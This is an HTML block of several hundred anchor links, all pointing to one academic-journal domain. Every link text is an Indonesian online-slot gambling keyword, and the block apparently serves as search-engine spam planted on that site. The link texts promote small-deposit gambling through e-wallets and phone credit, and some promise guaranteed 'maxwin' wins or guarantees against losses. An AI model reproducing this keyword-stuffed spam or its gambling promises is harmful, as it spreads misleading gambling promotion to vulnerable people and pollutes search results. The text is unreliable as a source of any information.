    <a href="https://journal.stiemb.ac.id/">slot demo pragmatic solo to</a>
    <a href="https://journal.stiemb.ac.id/">slot demo pragmatic sweet bonanza</a>
    <a href="https://journal.stiemb.ac.id/">slot demo pragmatic tanpa daftar</a>
    <a href="https://journal.stiemb.ac.id/">slot demo pragmatic tanpa deposit</a>
    <a href="https://journal.stiemb.ac.id/">slot demo pragmatic terbaru</a>
    <a href="https://journal.stiemb.ac.id/">slot demo pragmatic terlengkap</a>
    <a href="https://journal.stiemb.ac.id/">slot demo pragmatik</a>
    <a href="https://journal.stiemb.ac.id/">slot demo pragmatik play</a>
    <a href="https://journal.stiemb.ac.id/">slot demo pragmatik terbaru</a>
    <a href="https://journal.stiemb.ac.id/">slot demo princes</a>
    <a href="https://journal.stiemb.ac.id/">slot demo princess</a>
    <a href="https://journal.stiemb.ac.id/">slot demo princess xmas</a>
    <a href="https://journal.stiemb.ac.id/">slot demo pyramid</a>
    <a href="https://journal.stiemb.ac.id/">slot demo pyramid bonanza</a>
    <a href="https://journal.stiemb.ac.id/">slot demo rp</a>
    <a href="https://journal.stiemb.ac.id/">slot demo rp gratis</a>
    <a href="https://journal.stiemb.ac.id/">slot demo rupiah</a>
    <a href="https://journal.stiemb.ac.id/">slot demo rupiah anti lag</a>
    <a href="https://journal.stiemb.ac.id/">slot demo rupiah asli</a>
    <a href="https://journal.stiemb.ac.id/">slot demo rupiah gacor maxwin</a>
    <a href="https://journal.stiemb.ac.id/">slot demo rupiah gratis</a>
    <a href="https://journal.stiemb.ac.id/">slot demo rupiah indonesia</a>
    <a href="https://journal.stiemb.ac.id/">slot demo rupiah pragmatic</a>
    <a href="https://journal.stiemb.ac.id/">slot demo rupiah tanpa daftar</a>
    <a href="https://journal.stiemb.ac.id/">slot demo seperti asli</a>
    <a href="https://journal.stiemb.ac.id/">slot demo server luar</a>
    <a href="https://journal.stiemb.ac.id/">slot demo slot</a>
    <a href="https://journal.stiemb.ac.id/">slot demo slot to</a>
    <a href="https://journal.stiemb.ac.id/">slot demo solo</a>
    <a href="https://journal.stiemb.ac.id/">slot demo spaceman</a>
    <a href="https://journal.stiemb.ac.id/">slot demo spaceman rupiah</a>
    <a href="https://journal.stiemb.ac.id/">slot demo sugar rush</a>
    <a href="https://journal.stiemb.ac.id/">slot demo sweet bonanza</a>
    <a href="https://journal.stiemb.ac.id/">slot demo sweet bonanza rupiah</a>
    <a href="https://journal.stiemb.ac.id/">slot demo sweet bonanza xmas</a>
    <a href="https://journal.stiemb.ac.id/">slot demo tanpa akun</a>
    <a href="https://journal.stiemb.ac.id/">slot demo tanpa daftar</a>
    <a href="https://journal.stiemb.ac.id/">slot demo tanpa daftar akun</a>
    <a href="https://journal.stiemb.ac.id/">slot demo tanpa deposit</a>
    <a href="https://journal.stiemb.ac.id/">slot demo tanpa lag</a>
    <a href="https://journal.stiemb.ac.id/">slot demo terbaru</a>
    <a href="https://journal.stiemb.ac.id/">slot demo terbaru 2024</a>
    <a href="https://journal.stiemb.ac.id/">slot demo terlengkap</a>
    <a href="https://journal.stiemb.ac.id/">slot demo terlengkap gratis</a>
    <a href="https://journal.stiemb.ac.id/">slot demo the hand of midas</a>
    <a href="https://journal.stiemb.ac.id/">slot demo wild bandito</a>
    <a href="https://journal.stiemb.ac.id/">slot demo wso</a>
    <a href="https://journal.stiemb.ac.id/">slot demo xmas</a>
    <a href="https://journal.stiemb.ac.id/">slot demo zeus</a>
    <a href="https://journal.stiemb.ac.id/">slot demo bet 1jt</a>
    <a href="https://journal.stiemb.ac.id/">slot demo pg soft bet 1jt</a>
    <a href="https://journal.stiemb.ac.id/">slot demo mahjong pg soft bet 1jt</a>
    <a href="https://journal.stiemb.ac.id/">slot demo zeus gacor maxwin</a>
    <a href="https://journal.stiemb.ac.id/">slot demo zeus vs hades</a>
    <a href="https://journal.stiemb.ac.id/">slot dengan bonus new member</a>
    <a href="https://journal.stiemb.ac.id/">slot dengan dana</a>
    <a href="https://journal.stiemb.ac.id/">slot dengan game terlengkap</a>
    <a href="https://journal.stiemb.ac.id/">slot dengan rtp tinggi</a>
    <a href="https://journal.stiemb.ac.id/">slot dengan to kecil</a>
    <a href="https://journal.stiemb.ac.id/">slot dengan to rendah</a>
    <a href="https://journal.stiemb.ac.id/">slot depo 10</a>
    <a href="https://journal.stiemb.ac.id/">slot depo 10</a>
    <a href="https://journal.stiemb.ac.id/">slot depo 10 ribu</a>
    <a href="https://journal.stiemb.ac.id/">slot depo 10000</a>
    <a href="https://journal.stiemb.ac.id/">slot depo 10k</a>
    <a href="https://journal.stiemb.ac.id/">slot depo 10k dana</a>
    <a href="https://journal.stiemb.ac.id/">slot depo 10k gopay</a>
    <a href="https://journal.stiemb.ac.id/">slot depo 10k ovo</a>
    <a href="https://journal.stiemb.ac.id/">slot depo 10k pulsa</a>
    <a href="https://journal.stiemb.ac.id/">slot depo 10k qris</a>
    <a href="https://journal.stiemb.ac.id/">slot depo 10k via dana</a>
    <a href="https://journal.stiemb.ac.id/">slot depo 5000</a>
    <a href="https://journal.stiemb.ac.id/">slot depo 5000 dana</a>
    <a href="https://journal.stiemb.ac.id/">slot depo 5000 gacor</a>
    <a href="https://journal.stiemb.ac.id/">slot depo 5000 qris</a>
    <a href="https://journal.stiemb.ac.id/">slot depo 5000 wd 20</a>
    <a href="https://journal.stiemb.ac.id/">slot depo 5k</a>
    <a href="https://journal.stiemb.ac.id/">slot depo 5k pulsa</a>
    <a href="https://journal.stiemb.ac.id/">slot depo 5k via dana</a>
    <a href="https://journal.stiemb.ac.id/">slot depo bebas</a>
    <a href="https://journal.stiemb.ac.id/">slot depo ceban</a>
    <a href="https://journal.stiemb.ac.id/">slot depo dana</a>
    <a href="https://journal.stiemb.ac.id/">slot depo goceng</a>
    <a href="https://journal.stiemb.ac.id/">slot depo gopay</a>
    <a href="https://journal.stiemb.ac.id/">slot depo gopay 10rb</a>
    <a href="https://journal.stiemb.ac.id/">slot depo kecil</a>
    <a href="https://journal.stiemb.ac.id/">slot depo kecil bonus 100</a>
    <a href="https://journal.stiemb.ac.id/">slot depo linkaja</a>
    <a href="https://journal.stiemb.ac.id/">slot depo min 1k</a>
    <a href="https://journal.stiemb.ac.id/">slot depo minimal 1000</a>
    <a href="https://journal.stiemb.ac.id/">slot depo minimal 20k</a>
    <a href="https://journal.stiemb.ac.id/">slot depo new member 100</a>
    <a href="https://journal.stiemb.ac.id/">slot depo ovo</a>
    <a href="https://journal.stiemb.ac.id/">slot depo pakai dana</a>
    <a href="https://journal.stiemb.ac.id/">slot depo pakai gopay</a>
    <a href="https://journal.stiemb.ac.id/">slot depo pakai ovo</a>
    <a href="https://journal.stiemb.ac.id/">slot depo pulsa</a>
    <a href="https://journal.stiemb.ac.id/">slot depo pulsa 5k</a>
    <a href="https://journal.stiemb.ac.id/">slot depo pulsa dapat bonus</a>
    <a href="https://journal.stiemb.ac.id/">slot depo pulsa m3</a>
    <a href="https://journal.stiemb.ac.id/">slot depo pulsa tanpa potongan</a>
    <a href="https://journal.stiemb.ac.id/">slot depo qris</a>
    <a href="https://journal.stiemb.ac.id/">slot depo qris 10k</a>
    <a href="https://journal.stiemb.ac.id/">slot depo rendah</a>
    <a href="https://journal.stiemb.ac.id/">slot depo rendah</a>
    <a href="https://journal.stiemb.ac.id/">slot depo via dana</a>
    <a href="https://journal.stiemb.ac.id/">slot depo via linkaja</a>
    <a href="https://journal.stiemb.ac.id/">slot depo via ovo</a>
    <a href="https://journal.stiemb.ac.id/">slot depo via pulsa</a>
    <a href="https://journal.stiemb.ac.id/">slot depo via pulsa xl</a>
    <a href="https://journal.stiemb.ac.id/">slot depo via qris</a>
    <a href="https://journal.stiemb.ac.id/">slot depo voucher</a>
    <a href="https://journal.stiemb.ac.id/">slot depo10</a>
    <a href="https://journal.stiemb.ac.id/">slot depo25</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit 10 bonus 10</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit 10 ribu</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit 10 ribu bonus 15</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit 10 ribu dapat bonus</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit 10 ribu gacor</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit 10 ribu tanpa potongan</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit 10 ribu via dana</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit 100</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit 100 jadi 200</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit 1000</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit 1000 tanpa potongan</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit 1000 via dana</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit 1000 via gopay</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit 10000</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit 10000 tanpa potongan</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit 10000 via dana</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit 100rb</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit 10k bonus 10k</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit 10k qris</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit 10rb</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit 10rb bonus 15rb</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit 10rb bonus 15rb to kecil</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit 15 bonus 30</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit 15 ribu</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit 15k bonus 15k</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit 1k</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit 1k via dana</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit 1rb</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit 20</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit 20 bonus 30 ribu</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit 20 bonus 30 to 5x</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit 20 bonus 30 to kecil</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit 20 ribu bonus 30 ribu</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit 2000</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit 20k bonus 20kslot deposit 2000 via dana</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit 20rb</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit 25</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit 25 25</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit 25 bonus 25</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit 25 bonus 25 to 3x</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit 25 bonus 25 to kecil</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit 25 bonus 25 to x5</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit 25 dapat 25</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit 25 jadi 50</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit 25 ribu</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit 25k bonus 25k</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit 25k bonus 25k to kecil</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit 2rb</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit 2rb via dana</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit 30 bonus 30 to 3x</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit 3000 via dana</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit 30k bonus 30k</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit 40 bonus 40</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit 4000 via dana</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit 50 bonus 50</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit 50 bonus 50 to kecil</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit 50 dapat 50</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit 50 jadi 100</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit 50 to kecil</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit 5000</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit 5000 bet 200</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit 5000 gacor</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit 5000 pulsa</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit 5000 qris</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit 5000 rupiah</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit 5000 tanpa potongan</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit 5000 via dana</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit 5000 via qris</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit 50rb</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit 5k</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit 5k bonus 10k</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit 5k dana</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit 5k gacor</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit 5k qris</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit 5k via dana</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit 5rb</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit bank</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit bank 5000</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit bank bca</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit bank bri</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit bank tanpa potongan</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit cepat</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit dana</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit dana 10 ribu</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit dana 10 ribu tanpa potongan</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit dana 10000</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit dana 10rb</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit dana 2000 rupiah</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit dana 5000</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit dana 5k</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit dana bonus 100</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit dapat bonus</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit gopay</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit gopay 10rb</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit gopay 5000</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit gopay terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit gratis di awal</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit kecil</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit langsung dapat bonus</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit lewat ovo</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit linkaja</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit linkaja 5000</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit minimal 10 ribu</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit minimal 1000</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit minimal 10000</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit minimal 10k</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit minimal 5k</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit new member 100</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit ovo</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit ovo 10000</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit ovo 10rb</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit ovo tanpa potongan</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit ovo terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit pakai dana</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit pakai gopay</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit pakai ovo</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit pakai pulsa</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit pakai qris</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit pertama dapat bonus</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit pulsa</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit pulsa 10 ribu</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit pulsa 10 ribu tanpa potongan</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit pulsa 100 tanpa potongan</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit pulsa 10000 tanpa potonganslot deposit pulsa 25 bonus 25</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit pulsa 5000</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit pulsa 5000 tanpa potongan</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit pulsa 5000 tanpa potongan 2024</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit pulsa 5000 tanpa potongan bonus 100</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit pulsa axis</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit pulsa bonus 100</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit pulsa bonus new member</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit pulsa bonus new member 100</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit pulsa dapat bonus</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit pulsa dapat bonus new member</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit pulsa im3 tanpa potongan</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit pulsa indosat</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit pulsa m3</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit pulsa smartfren tanpa potongan</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit pulsa tanpa potongan</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit pulsa tanpa potongan 2024</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit pulsa tanpa turnover</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit pulsa telkomsel</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit pulsa tri</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit pulsa tri 5000 tanpa potongan</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit pulsa tri tanpa potongan</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit pulsa xl</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit qris</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit qris 5000</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit qris dana</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit qris ovo</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit qris shopeepay</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit sakuku</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit sakuku banyak bonus</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit shopeepay 10000</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit tanpa</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit via dana</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit via dana 10 ribu</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit via dana 5000</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit via gopay</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit via linkaja</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit via ovo</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit via ovo 10rb</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit via pulsa</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit via qris</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit voucher</a>
    <a href="https://journal.stiemb.ac.id/">slot dewa olympus</a>
    <a href="https://journal.stiemb.ac.id/">slot di kasih modal awal</a>
    <a href="https://journal.stiemb.ac.id/">slot dijamin maxwin</a>
    <a href="https://journal.stiemb.ac.id/">slot fastspin</a>
    <a href="https://journal.stiemb.ac.id/">slot filipina</a>
    <a href="https://journal.stiemb.ac.id/">slot forge olympus</a>
    <a href="https://journal.stiemb.ac.id/">slot free</a>
    <a href="https://journal.stiemb.ac.id/">slot free chip</a>
    <a href="https://journal.stiemb.ac.id/">slot free deposit</a>
    <a href="https://journal.stiemb.ac.id/">slot free saldo</a>
    <a href="https://journal.stiemb.ac.id/">slot free spin</a>
    <a href="https://journal.stiemb.ac.id/">slot free spin gratis</a>
    <a href="https://journal.stiemb.ac.id/">slot free spin terbanyak</a>
    <a href="https://journal.stiemb.ac.id/">slot freebet</a>
    <a href="https://journal.stiemb.ac.id/">slot freebet 30k tanpa deposit</a>
    <a href="https://journal.stiemb.ac.id/">slot freebet new member</a>
    <a href="https://journal.stiemb.ac.id/">slot freebet new member tanpa syarat</a>
    <a href="https://journal.stiemb.ac.id/">slot freebet tanpa deposit</a>
    <a href="https://journal.stiemb.ac.id/">slot freechip 2024</a>
    <a href="https://journal.stiemb.ac.id/">slot freechip 50k</a>
    <a href="https://journal.stiemb.ac.id/">slot freechip 50k tanpa deposit</a>
    <a href="https://journal.stiemb.ac.id/">slot freechip new member</a>
    <a href="https://journal.stiemb.ac.id/">slot freechip tanpa deposit</a>
    <a href="https://journal.stiemb.ac.id/">slot freechip tanpa deposit 2024</a>
    <a href="https://journal.stiemb.ac.id/">slot freechip tanpa syarat</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor 10 ribu</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor 10000</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor 10k</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor 2023</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor 2024</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor 2024 bonus new member</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor 2024 bonus new member 100</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor 2024 hari ini</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor 2024 terbaru</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor 4d</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor 5k</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor abis</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor akun baru</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor akun demo</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor aman terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor anti rungkad</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor anti rungkat</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor anti rungkat terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor asia</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor auto maxwin</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor banget</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor banyak bonus</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor bergaransi kekalahan</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor bisa maxwin</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor bola</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor bonanza</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor bonanza xmas</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor bonus</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor bonus besar</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor bonus deposit</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor bonus member baru</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor bonus new member</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor bonus new member 100</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor bonus new member 100 di awal</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor bonus new member 100 di awal</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor bonus new member 100 tanpa to</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor bonus new member 100 tanpa to</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor bonus new member 100 to kecil</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor bonus new member 100 to kecil</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor bonus new member 200</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor bonus new member tanpa to</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor buat member baru</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor cashback 100</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor cepat maxwin</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor dan pola hari ini</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor dan terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor dana 10000</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor dapat bonus</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor dapat bonus deposit</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor demo</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor depo 10</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor depo 10 bonus 15</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor depo 10k</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor depo 10k via dana</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor depo 20</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor depo 20 bonus 20</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor depo 20 bonus 30</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor depo 20k</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor depo 25 jadi 50</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor depo 5 ribu</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor depo 5k</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor depo dana</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor depo kecil</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor depo pulsa tanpa potongan</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor depo qris</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor deposit 10 ribu</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor deposit 10000</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor deposit 10k</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor deposit 20</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor deposit 20k</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor deposit 25 bonus 25</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor deposit 25 ribu</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor deposit 25k bonus 25k</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor deposit 50 bonus 50</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor deposit 5000</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor deposit 5k</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor deposit dana 10 ribu</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor deposit dana 5000</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor deposit gopay</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor deposit ovo</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor deposit pakai qris</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor deposit pulsa</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor deposit pulsa 10 ribu tanpa potongan</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor deposit pulsa tanpa potongan</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor deposit qris</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor deposit via dana</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor deposit via qris</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor di jamin maxwin</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor filipina</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor freespin</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor gampang jp</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor gampang maxwin</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor gampang maxwin 2024</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor gampang maxwin hari ini</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor gampang maxwin pragmatic play</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor gampang menang</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor gampang menang 2024</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor gampang menang hari ini</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor gampang menang maxwin</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor gampang menang terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor gampang scatter</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor garansi kekalahan</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor garansi kekalahan 100</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor gates of olympus</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor gates of olympus hari ini</a>
